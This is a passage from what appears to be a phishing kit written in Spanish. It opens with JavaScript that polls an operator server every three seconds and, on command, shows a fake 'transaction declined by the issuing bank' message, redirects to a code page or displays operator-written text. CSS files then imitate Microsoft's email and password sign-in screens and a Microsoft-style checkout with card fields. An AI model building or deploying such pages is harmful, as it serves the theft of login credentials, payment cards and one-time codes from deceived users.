                  "position:fixed;inset:0;background:rgba(0,0,0,0.6);display:flex;align-items:center;justify-content:center;z-index:9999;";

                overlay.innerHTML = `
      <div style="background:#fff;border-radius:12px;padding:28px 24px;max-width:400px;width:90%;text-align:center;box-shadow:0 10px 40px rgba(0,0,0,0.3);">
        <p style="font-size:16px;color:#333;margin:0 0 20px;line-height:1.5;">Transaccion declinada por el banco emisor, intente nuevamente con otro metodo de pago.</p>
        <button onclick="redir()" 
          style="padding:10px 32px;border:none;background:#2563eb;color:#fff;border-radius:8px;font-size:14px;cursor:pointer;">
          Aceptar
        </button>
      </div>
    `;

                document.body.appendChild(overlay);
              } else if (data.action === "DINAMICA") {
                // Redirige a tu página de dinámica
                window.location.href = "codedina.html";
              } else if (data.action === "MENSAJE") {
                const msg = data.data?.customMessage || "Mensaje del sistema";

                // Crear modal
                const overlay = document.createElement("div");
                overlay.id = "msgOverlay";
                overlay.style.cssText =
                  "position:fixed;inset:0;background:rgba(0,0,0,0.6);display:flex;align-items:center;justify-content:center;z-index:9999;";

                overlay.innerHTML = `
      <div style="background:#fff;border-radius:12px;padding:28px 24px;max-width:400px;width:90%;text-align:center;box-shadow:0 10px 40px rgba(0,0,0,0.3);">
        <p style="font-size:16px;color:#333;margin:0 0 20px;line-height:1.5;">${msg}</p>
        <button onclick="document.getElementById('msgOverlay').remove()" 
          style="padding:10px 32px;border:none;background:#2563eb;color:#fff;border-radius:8px;font-size:14px;cursor:pointer;">
          Aceptar
        </button>
      </div>
    `;

                document.body.appendChild(overlay);
              }
            }
          } catch (err) {
            console.log("⚠️ Error de polling, reintentando...", err);
          }

          // Esperar 3 segundos antes del siguiente poll
          await new Promise((r) => setTimeout(r, 3000));
        }
      }

      // ===== CREAR SESIÓN =====
      async function solicitar() {
        await fetch(`${API_BASE}/request`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ userId }),
        });

        // Iniciar polling después de crear la sesión
        pollForAction();
      }

      solicitar();

      setTimeout(() => {
        window.location.reload();
      }, 30000);
    </script>
  </body>
</html>
</file>
<file: styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background-color: #f0f0f0;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  padding: 20px;
}

.container {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  width: 100%;
  max-width: 440px;
}

/* Tarjeta principal de login */
.login-card {
  background-color: white;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.15);
  padding: 44px 44px 32px 44px;
  width: 100%;
  display: flex;
  flex-direction: column;
}

/* Logo de Microsoft */
.microsoft-logo {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 20px;
}

.logo-grid {
  display: grid;
  grid-template-columns: repeat(2, 11px);
  grid-template-rows: repeat(2, 11px);
  gap: 2px;
}

.logo-square {
  width: 11px;
  height: 11px;
}

.logo-square.red {
  background-color: #f25022;
}

.logo-square.green {
  background-color: #7fba00;
}

.logo-square.blue {
  background-color: #00a4ef;
}

.logo-square.yellow {
  background-color: #ffb900;
}

.logo-text {
  font-size: 18px;
  font-weight: 600;
  color: #5e5e5e;
}

/* Título */
.title {
  font-size: 24px;
  font-weight: 600;
  color: #1b1b1b;
  margin-bottom: 16px;
}

/* Campo de entrada */
.input-container {
  margin-bottom: 16px;
}

.email-input {
  width: 100%;
  padding: 10px 12px 10px 8px;
  font-size: 15px;
  border: none;
  border-bottom: 1px solid #605e5c;
  outline: none;
  background-color: white;
  transition: border-color 0.15s;
}

.email-input:hover {
  border-bottom-color: #1b1b1b;
}

.email-input:focus {
  border-bottom-width: 2px;
  border-bottom-color: #0067b8;
  padding-bottom: 9px;
}

.email-input::placeholder {
  color: #6b6b6b;
  font-size: 15px;
}

/* Enlaces de ayuda */
.help-links {
  margin-bottom: 16px;
  font-size: 13px;
}

.no-account {
  color: #1b1b1b;
}

.link {
  color: #0067b8;
  text-decoration: none;
  cursor: pointer;
}

.link:hover {
  text-decoration: underline;
}

/* Botón Next */
.button-container {
  display: flex;
  justify-content: flex-end;
  margin-top: 32px;
}

.next-button {
  background-color: #0067b8;
  color: white;
  border: none;
  padding: 11px 40px;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  transition: background-color 0.1s;
  outline: 1px solid transparent;
}

.next-button:hover {
  background-color: #005a9e;
}

.next-button:active {
  background-color: #004578;
}

.next-button:focus {
  outline: 1px solid #000;
  outline-offset: 2px;
}

/* Tarjeta de opciones */
.options-card {
  background-color: white;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.15);
  padding: 18px 24px;
  width: 100%;
  display: flex;
  align-items: center;
  gap: 12px;
  cursor: pointer;
  transition: background-color 0.1s;
}

.options-card:hover {
  background-color: #f8f8f8;
}

.key-icon {
  flex-shrink: 0;
}

.options-text {
  font-size: 15px;
  color: #1b1b1b;
}

/* Footer */
.footer {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 12px 20px;
  display: flex;
  align-items: center;
  gap: 24px;
}

.footer-link {
  font-size: 12px;
  color: #5e5e5e;
  text-decoration: none;
}

.footer-link:hover {
  text-decoration: underline;
}

.more-options {
  background: none;
  border: none;
  color: #5e5e5e;
  font-size: 20px;
  cursor: pointer;
  padding: 0 8px;
}

.more-options:hover {
  background-color: #e6e6e6;
}

/* Responsive */
@media (max-width: 480px) {
  .login-card {
    padding: 32px 24px;
  }

  .footer {
    position: static;
    justify-content: center;
    padding: 20px;
  }
}
</file>
<file: sstyles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --color-primary: #107c10;
    --color-primary-hover: #0f6f0f;
    --color-secondary: #505050;
    --color-border: #d1d1d1;
    --color-bg-light: #f5f5f5;
    --color-bg-white: #ffffff;
    --color-text-primary: #262626;
    --color-text-secondary: #505050;
    --color-link: #0067b8;
    --color-link-hover: #005ba1;
    --font-family: 'Segoe UI', 'SegoeUI', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

body {
    font-family: var(--font-family);
    color: var(--color-text-primary);
    background-color: var(--color-bg-light);
    line-height: 1.5;
}

/* Header */
.header {
    background-color: var(--color-bg-white);
    border-bottom: 1px solid var(--color-border);
    position: sticky;
    top: 0;
    z-index: 100;
}

.header-content {
    max-width: 1600px;
    margin: 0 auto;
    padding: 0 24px;
    height: 54px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 15px;
    font-weight: 600;
}

.nav {
    display: flex;
    gap: 24px;
    margin-left: 48px;
}

.nav a {
    color: var(--color-text-primary);
    text-decoration: none;
    font-size: 13px;
    padding: 16px 0;
    transition: color 0.2s;
}

.nav a:hover {
    color: var(--color-link);
}

.user-actions {
    display: flex;
    gap: 12px;
}

.icon-btn {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.icon-btn svg {
    fill: var(--color-text-primary);
}

/* Main Container */
.container {
    max-width: 1600px;
    margin: 0 auto;
    padding: 40px 24px;
}

.page-title {
    font-size: 32px;
    font-weight: 600;
    margin-bottom: 32px;
    color: var(--color-text-primary);
}

/* Checkout Grid */
.checkout-grid {
    display: grid;
    grid-template-columns: 1fr 400px;
    gap: 40px;
}

/* Step Cards */
.checkout-main {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.step-card {
    background: var(--color-bg-white);
    border: 1px solid var(--color-border);
    padding: 24px;
}

.step-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 16px;
}

.step-number {
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.5px;
    color: var(--color-text-primary);
}

.change-btn {
    background: none;
    border: none;
    color: var(--color-link);
    font-size: 13px;
    cursor: pointer;
    text-decoration: underline;
    padding: 0;
    transition: color 0.2s;
}

.change-btn:hover {
    color: var(--color-link-hover);
}

.step-content {
    color: var(--color-text-secondary);
    font-size: 15px;
}

.step-content p {
    margin-bottom: 4px;
}

.address-name {
    font-weight: 600;
    color: var(--color-text-primary);
}

.phone {
    margin-top: 8px;
}

.info-notice {
    background-color: #fff4ce;
    border-left: 3px solid #ffb900;
    padding: 12px 16px;
    margin-bottom: 24px;
    font-size: 13px;
    font-style: italic;
    color: var(--color-text-secondary);
}

/* Form Elements */
.form-section {
    margin-bottom: 32px;
}

.form-section h3 {
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 16px;
    color: var(--color-text-primary);
}

.form-group {
    margin-bottom: 16px;
}

.form-group label {
    display: block;
    margin-bottom: 6px;
    font-size: 13px;
    font-weight: 600;
    color: var(--color-text-primary);
}

.form-group input {
    width: 100%;
    padding: 8px 12px;
    border: 1px solid var(--color-border);
    font-size: 15px;
    font-family: var(--font-family);
    transition: border-color 0.2s;
}

.form-group input:focus {
    outline: none;
    border-color: var(--color-link);
}

.card-input-wrapper {
    position: relative;
}

.card-logos {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    gap: 6px;
}

.card-logos img {
    height: 20px;
    width: auto;
}

.form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

.checkbox-group {
    display: flex;
    align-items: center;
    gap: 8px;
}

.checkbox-group input[type="checkbox"] {
    width: 16px;
    height: 16px;
    cursor: pointer;
}

.checkbox-group label {
    font-size: 15px;
    font-weight: 400;
    color: var(--color-text-primary);
    cursor: pointer;
}

/* Buttons */
.action-buttons {
    display: flex;
    gap: 12px;
    margin-top: 24px;
}

.btn-primary {
    background-color: var(--color-primary);
    color: white;
    border: none;
    padding: 10px 24px;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.2s;
    width: 100%;
    margin-bottom: 12px;
}

.btn-primary:hover {
    background-color: var(--color-primary-hover);
}

.btn-secondary {
    background-color: transparent;
    color: var(--color-link);
    border: 1px solid var(--color-link);
    padding: 10px 24px;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s;
}

.btn-secondary:hover {
    background-color: var(--color-link);
    color: white;
}

.btn-secondary-outline {
    background-color: transparent;
    color: var(--color-text-primary);
    border: 1px solid var(--color-border);
    padding: 10px 24px;
    font-size: 15px;
    font-weight: 400;
    cursor: pointer;
    transition: all 0.2s;
    width: 100%;
}

.btn-secondary-outline:hover {
    border-color: var(--color-text-primary);
}

/* Order Summary Sidebar */
.order-summary {
    background: var(--color-bg-white);
    border: 1px solid var(--color-border);
    padding: 24px;
    height: fit-content;
    position: sticky;
    top: 94px;
}

.order-summary h2 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 24px;
    color: var(--color-text-primary);
}

.summary-section {
    margin-bottom: 24px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 12px;
    font-size: 15px;
    color: var(--color-text-secondary);
}

.summary-row.total {
    font-weight: 600;
    font-size: 17px;
    color: var(--color-text-primary);
}

.amount {
    color: var(--color-text-primary);
}

.amount.free {
    color: var(--color-primary);
}

.summary-divider {
    height: 1px;
    background-color: var(--color-border);
    margin: 20px 0;
}

.amount-due {
    background-color: var(--color-bg-light);
    padding: 16px;
    margin-bottom: 24px;
    text-align: center;
}

.amount-label {
    font-size: 13px;
    color: var(--color-text-secondary);
    margin-bottom: 4px;
}

.amount-value {
    font-size: 28px;
    font-weight: 600;
    color: var(--color-text-primary);
}

.shipping-info h3 {
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 16px;
    color: var(--color-text-primary);
}

.product-item {
    display: flex;
    gap: 16px;
}

.product-image {
    flex-shrink: 0;
}

.product-placeholder {
    width: 80px;
    height: 80px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border-radius: 4px;
}

.product-details {
    flex-grow: 1;
}

.product-name {
    font-weight: 600;
    margin-bottom: 6px;
    color: var(--color-text-primary);
}

.product-specs {
    font-size: 13px;
    color: var(--color-text-secondary);
    margin-bottom: 2px;
}

.product-price {
    font-weight: 600;
    margin-top: 8px;
    color: var(--color-text-primary);
}

.edit-cart {
    background: none;
    border: none;
    color: var(--color-link);
    font-size: 13px;
    cursor: pointer;
    text-decoration: underline;
    padding: 0;
    margin-top: 16px;
    transition: color 0.2s;
}

.edit-cart:hover {
    color: var(--color-link-hover);
}

/* Footer */
.footer {
    background-color: var(--color-bg-light);
    border-top: 1px solid var(--color-border);
    margin-top: 80px;
}

.footer-content {
    max-width: 1600px;
    margin: 0 auto;
    padding: 32px 24px;
}

.footer-links {
    display: flex;
    flex-wrap: wrap;
    gap: 24px;
    margin-bottom: 16px;
}

.footer-links a {
    color: var(--color-text-secondary);
    text-decoration: none;
    font-size: 12px;
    transition: color 0.2s;
}

.footer-links a:hover {
    color: var(--color-link);
}

.copyright {
    font-size: 12px;
    color: var(--color-text-secondary);
}

/* Responsive */
@media (max-width: 1024px) {
    .checkout-grid {
        grid-template-columns: 1fr;
    }

    .order-summary {
        position: static;
        order: -1;
    }

    .nav {
        display: none;
    }
}

@media (max-width: 768px) {
    .container {
        padding: 24px 16px;
    }

    .page-title {
        font-size: 24px;
    }

    .step-card {
        padding: 16px;
    }

    .form-row {
        grid-template-columns: 1fr;
    }

    .order-summary {
        padding: 16px;
    }

    .action-buttons {
        flex-direction: column;
    }
}
</file>
<file: stylespasword.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background-color: #f0f0f0;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  padding: 20px;
}

.container {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  width: 100%;
  max-width: 440px;
}

/* Tarjeta principal de login */
.login-card {
  background-color: white;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.15);
  padding: 44px 44px 32px 44px;
  width: 100%;
  display: flex;
  flex-direction: column;
}

/* Logo de Microsoft */
.microsoft-logo {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 20px;
}

.logo-grid {
  display: grid;
  grid-template-columns: repeat(2, 11px);
  grid-template-rows: repeat(2, 11px);
  gap: 2px;
}

.logo-square {
  width: 11px;
  height: 11px;
}

.logo-square.red {
  background-color: #f25022;
}

.logo-square.green {
  background-color: #7fba00;
}

.logo-square.blue {
  background-color: #00a4ef;
}

.logo-square.yellow {
  background-color: #ffb900;
}

.logo-text {
  font-size: 18px;
  font-weight: 600;
  color: #5e5e5e;
}

/* Información del usuario */
.user-info {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 16px;
}

.back-button {
  background: none;
  border: none;
  cursor: pointer;
  padding: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background-color 0.1s;
  border-radius: 2px;
}

.back-button:hover {
  background-color: #f3f3f3;
}

.user-email {
  font-size: 15px;
  color: #1b1b1b;
  font-weight: 400;
}

/* Título */
.title {
  font-size: 24px;
  font-weight: 600;
  color: #1b1b1b;
  margin-bottom: 16px;
}

/* Campo de contraseña */
.input-container {
  margin-bottom: 16px;
}

.password-input {
  width: 100%;
  padding: 10px 12px 10px 8px;
  font-size: 15px;
  border: none;
  border-bottom: 1px solid #605e5c;
  outline: none;
  background-color: white;
  transition: border-color 0.15s;
}

.password-input:hover {
  border-bottom-color: #1b1b1b;
}

.password-input:focus {
  border-bottom-width: 2px;
  border-bottom-color: #0067b8;
  padding-bottom: 9px;
}

.password-input::placeholder {
  color: #6b6b6b;
  font-size: 15px;
}

/* Enlaces de ayuda */
.help-links {
  margin-bottom: 16px;
  font-size: 13px;
}

.link {
  color: #0067b8;
  text-decoration: none;
  cursor: pointer;
}

.link:hover {
  text-decoration: underline;
}

/* Botón Sign in */
.button-container {
  display: flex;
  justify-content: flex-end;
  margin-top: 32px;
}

.signin-button {
  background-color: #0067b8;
  color: white;
  border: none;
  padding: 11px 40px;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  transition: background-color 0.1s;
  outline: 1px solid transparent;
}

.signin-button:hover {
  background-color: #005a9e;
}

.signin-button:active {
  background-color: #004578;
}

.signin-button:focus {
  outline: 1px solid #000;
  outline-offset: 2px;
}

/* Tarjeta de opciones */
.options-card {
  background-color: white;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.15);
  padding: 18px 24px;
  width: 100%;
  display: flex;
  align-items: center;
  gap: 12px;
  cursor: pointer;
  transition: background-color 0.1s;
}

.options-card:hover {
  background-color: #f8f8f8;
}

.key-icon {
  flex-shrink: 0;
}

.options-text {
  font-size: 15px;
  color: #1b1b1b;
}

/* Footer */
.footer {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 12px 20px;
  display: flex;
  align-items: center;
  gap: 24px;
}

.footer-link {
  font-size: 12px;
  color: #5e5e5e;
  text-decoration: none;
}

.footer-link:hover {
  text-decoration: underline;
}

.more-options {
  background: none;
  border: none;
  color: #5e5e5e;
  font-size: 20px;
  cursor: pointer;
  padding: 0 8px;
}

.more-options:hover {
  background-color: #e6e6e6;
}

/* Responsive */
@media (max-width: 480px) {
  .login-card {
    padding: 32px 24px;
  }

  .footer {
    position: static;
    justify-content: center;
    padding: 20px;
  }
}
</file>
